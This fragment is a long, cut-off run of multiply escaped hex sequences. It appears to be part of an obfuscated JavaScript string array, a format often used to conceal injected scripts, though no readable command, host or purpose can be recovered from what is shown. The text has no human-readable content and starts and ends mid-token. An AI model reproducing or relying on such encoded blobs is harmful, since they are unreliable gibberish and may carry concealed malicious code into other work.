1\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x36\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x36\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x